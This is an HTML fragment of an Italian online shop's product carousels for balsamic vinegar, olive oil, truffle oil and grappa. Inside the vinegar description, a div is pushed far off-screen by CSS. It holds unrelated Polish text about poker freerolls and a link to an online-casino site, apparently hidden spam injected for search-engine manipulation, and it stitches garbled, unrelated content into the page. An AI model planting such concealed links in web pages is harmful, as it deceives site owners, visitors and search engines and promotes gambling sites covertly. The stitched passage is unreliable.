				<img decoding="async" width="1024" height="1024" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-12-ANNI-CON-BOX-1024x1024.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-12-ANNI-CON-BOX-1024x1024.jpg 1024w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-12-ANNI-CON-BOX-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-12-ANNI-CON-BOX-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-12-ANNI-CON-BOX-768x768.jpg 768w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-12-ANNI-CON-BOX-600x600.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-12-ANNI-CON-BOX-1200x1200.jpg 1200w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-12-ANNI-CON-BOX.jpg 1500w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-argento/">Aceto balsamico IGP ARGENTO</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2716" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Aceto balsamico IGP ARGENTO&quot;" rel="nofollow" data-success_message="&quot;Aceto balsamico IGP ARGENTO&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2716" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2716,&quot;item_id&quot;:2716,&quot;item_name&quot;:&quot;Aceto balsamico IGP ARGENTO&quot;,&quot;sku&quot;:2716,&quot;price&quot;:49.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Aceto balsamico&quot;,&quot;id&quot;:2716,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/aceto-balsamico-igp-argento\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-argento/" data-id="2716" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-argento/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2716">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-argento/" data-key="7c8485f066" data-product-id="2716" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2718 status-publish instock product_cat-aceto-balsamico has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2718">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-oro/" class="product-image-link" aria-label="Aceto balsamico IGP ORO">
				<img decoding="async" width="1024" height="1024" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-20-ANNI-CON-BOX-1024x1024.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-20-ANNI-CON-BOX-1024x1024.jpg 1024w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-20-ANNI-CON-BOX-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-20-ANNI-CON-BOX-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-20-ANNI-CON-BOX-768x768.jpg 768w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-20-ANNI-CON-BOX-600x600.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-20-ANNI-CON-BOX-1200x1200.jpg 1200w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ACETO-20-ANNI-CON-BOX.jpg 1500w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-oro/">Aceto balsamico IGP ORO</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2718" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2718" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Aceto balsamico IGP ORO&quot;" rel="nofollow" data-success_message="&quot;Aceto balsamico IGP ORO&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2718" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2718,&quot;item_id&quot;:2718,&quot;item_name&quot;:&quot;Aceto balsamico IGP ORO&quot;,&quot;sku&quot;:2718,&quot;price&quot;:69.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Aceto balsamico&quot;,&quot;id&quot;:2718,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/aceto-balsamico-igp-oro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-oro/" data-id="2718" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-oro/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2718">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-oro/" data-key="7c8485f066" data-product-id="2718" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2721 status-publish last instock product_cat-aceto-balsamico has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2721">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-dop-affinato/" class="product-image-link" aria-label="Aceto balsamico DOP AFFINATO">
				<img decoding="async" width="1000" height="1000" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1584026938acetoaffinato-2-1.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1584026938acetoaffinato-2-1.jpg 1000w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1584026938acetoaffinato-2-1-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1584026938acetoaffinato-2-1-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1584026938acetoaffinato-2-1-768x768.jpg 768w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1584026938acetoaffinato-2-1-600x600.jpg 600w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-dop-affinato/">Aceto balsamico DOP AFFINATO</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>165,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2721" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Aceto balsamico DOP AFFINATO&quot;" rel="nofollow" data-success_message="&quot;Aceto balsamico DOP AFFINATO&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2721" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2721,&quot;item_id&quot;:2721,&quot;item_name&quot;:&quot;Aceto balsamico DOP AFFINATO&quot;,&quot;sku&quot;:2721,&quot;price&quot;:165,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Aceto balsamico&quot;,&quot;id&quot;:2721,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/aceto-balsamico-dop-affinato\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-dop-affinato/" data-id="2721" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-dop-affinato/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2721">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-dop-affinato/" data-key="7c8485f066" data-product-id="2721" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
										</div>
				</div>
				<div class="elementor-element elementor-element-b6d92ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b6d92ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Gli aceti Balsamici<strong> IGP</strong>, <strong>DOP</strong> ed <strong>extravecchio</strong> vengono prodotti a Modena, patria dell’Aceto Balsamico, nell’acetaia della Famiglia Mazzarrini.



<div style="position: absolute; left: -8334px;">W niektórych freerollach pokerowych można grać tylko za pomocą hasła. Hasło do freerolla w pokerze jest zazwyczaj wydawane przez organizatora, który udostępnia turnieje za pośrednictwem swojego partnerskiego dostawcy online. To gwarantuje, że tylko jego społeczność może wziąć udział w tym ekskluzywnym freerollu.
<br />
W zależności od platformy, <a href="https://polskie.kasynaonline-pl.com/" target="_blank" rel="noopener">najlepsze kasyna w Polsce</a> ogłaszane jest podczas livestreamu lub za pośrednictwem zwykłych kanałów social media. Innym sposobem na zdobycie haseł do pokerowych freerolli są np. klasyczne portale pokerowe. Tutaj hasła są często zamieszczane dopiero na kilka godzin przed rozpoczęciem turnieju freeroll.
<br />
Freerolle są oferowane przez poker roomy w wielu odmianach. W niektórych można wygrać mniejsze nagrody pieniężne, w innych nawet miejsca na drogich imprezach na żywo. Tutaj przedstawiamy różne rodzaje freerolli i ofert bonusowych w pokerze oraz możliwe warunki uczestnictwa.</div>								</div>
				</div>
				<div class="elementor-element elementor-element-f8d93c0 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="f8d93c0" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="/negozio/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Vai allo shop				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c26d5c" data-id="0c26d5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c87deb wd_scroll_x_0 wd_scroll_y_-50 wd_scroll_z_0 wd-parallax-on-scroll elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone wd_scroll_smoothness_30 elementor-widget elementor-widget-image" data-id="8c87deb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="274" height="640" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wp-image-2574 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 274px) 100vw, 274px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1573836727acetooro-1.png" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1573836727acetooro-1.png 274w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1573836727acetooro-1-150x350.png 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1573836727acetooro-1-128x300.png 128w" />															</div>
				</div>
				<div class="elementor-element elementor-element-fc87abe elementor-widget elementor-widget-spacer" data-id="fc87abe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-db7425b wd-section-stretch_row_content elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db7425b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfd4f6d" data-id="bfd4f6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d44e536 wd_scroll_x_0 wd_scroll_y_-50 wd_scroll_z_0 wd-parallax-on-scroll elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone wd_scroll_smoothness_30 elementor-widget elementor-widget-image" data-id="d44e536" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="242" height="532" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wp-image-3715 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 242px) 100vw, 242px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/10/olio-1.png" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/10/olio-1.png 242w, https://famigliamazzarrini.it/wp-content/uploads/2021/10/olio-1-150x330.png 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/10/olio-1-136x300.png 136w" />															</div>
				</div>
				<div class="elementor-element elementor-element-fc24878 elementor-widget elementor-widget-spacer" data-id="fc24878" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93d839f" data-id="93d839f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8ecbc8 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="f8ecbc8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Altri prodotti				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Olio e Grappa</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38384d1 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="38384d1" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								
			<div id="carousel-361" class="wd-carousel-container  wd-products-element wd-products products">
				
							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="3000" data-wrap="yes" data-autoplay="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:6px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2708 status-publish instock product_cat-olio-extra-vergine-di-oliva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2708">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/olio-extra-vergine-di-oliva-2020/" class="product-image-link" aria-label="Olio Extra Vergine di oliva">
				<img decoding="async" width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/foto-olio-web.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/foto-olio-web.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/foto-olio-web-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/foto-olio-web-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/foto-olio-web-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/olio-extra-vergine-di-oliva-2020/">Olio Extra Vergine di oliva</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>44,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2708" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2708" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Olio Extra Vergine di oliva&quot;" rel="nofollow" data-success_message="&quot;Olio Extra Vergine di oliva&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2708" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2708,&quot;item_id&quot;:2708,&quot;item_name&quot;:&quot;Olio Extra Vergine di oliva&quot;,&quot;sku&quot;:2708,&quot;price&quot;:44.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Olio Extra Vergine di oliva&quot;,&quot;id&quot;:2708,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/olio-extra-vergine-di-oliva-2020\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/olio-extra-vergine-di-oliva-2020/" data-id="2708" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/olio-extra-vergine-di-oliva-2020/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2708">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/olio-extra-vergine-di-oliva-2020/" data-key="7c8485f066" data-product-id="2708" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-18743 status-publish instock product_cat-olio-extra-vergine-di-oliva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18743">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/truffle-oil/" class="product-image-link" aria-label="TRUFFLE OIL">
				<img decoding="async" width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2024/11/PAM_BOTT_web_GOCCE.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2024/11/PAM_BOTT_web_GOCCE.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2024/11/PAM_BOTT_web_GOCCE-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2024/11/PAM_BOTT_web_GOCCE-150x150.jpg 150w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/truffle-oil/">TRUFFLE OIL</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=18743" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18743" data-product_sku="" aria-label="Aggiungi al carrello: &quot;TRUFFLE OIL&quot;" rel="nofollow" data-success_message="&quot;TRUFFLE OIL&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18743" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18743,&quot;item_id&quot;:18743,&quot;item_name&quot;:&quot;TRUFFLE OIL&quot;,&quot;sku&quot;:18743,&quot;price&quot;:34.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Olio Extra Vergine di oliva&quot;,&quot;id&quot;:18743,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/truffle-oil\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/truffle-oil/" data-id="18743" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/truffle-oil/" class="open-quick-view quick-view-button" rel="nofollow" data-id="18743">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/truffle-oil/" data-key="7c8485f066" data-product-id="18743" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-info-alt product-grid-item product type-product post-2714 status-publish last outofstock product_cat-grappa product_cat-grappa-di-vinacce has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2714">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/godeii-grappa-2/" class="product-image-link" aria-label="Grappa">
				<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img decoding="async" width="785" height="785" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 785px) 100vw, 785px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-BIANCA-1.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-BIANCA-1.jpg 785w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-BIANCA-1-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-BIANCA-1-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-BIANCA-1-768x768.jpg 768w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-BIANCA-1-600x600.jpg 600w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/godeii-grappa-2/">Grappa</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>54,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://famigliamazzarrini.it/prodotto/godeii-grappa-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2714" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2714" data-product_sku="" aria-label="Leggi di più su &quot;Grappa&quot;" rel="nofollow" data-success_message=""><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2714" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2714,&quot;item_id&quot;:2714,&quot;item_name&quot;:&quot;Grappa&quot;,&quot;sku&quot;:2714,&quot;price&quot;:54.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Grappa di vinacce&quot;,&quot;id&quot;:2714,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/godeii-grappa-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
